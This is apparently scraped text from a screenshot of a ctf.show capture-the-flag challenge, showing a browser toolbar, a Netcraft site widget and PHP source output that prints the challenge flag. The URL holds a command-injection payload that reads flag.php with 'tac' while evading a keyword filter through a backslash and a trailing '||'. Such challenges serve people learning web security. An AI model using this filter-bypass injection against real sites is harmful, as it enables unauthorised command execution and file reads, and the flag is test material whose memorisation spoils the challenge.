 Load URL
https://e164aa36-274f-437e-8a92-e53e52ca455d.challenge.ctf.show/?c=tac<>fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{16b56285-3b94-4652-977c-a6b0acf74651}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*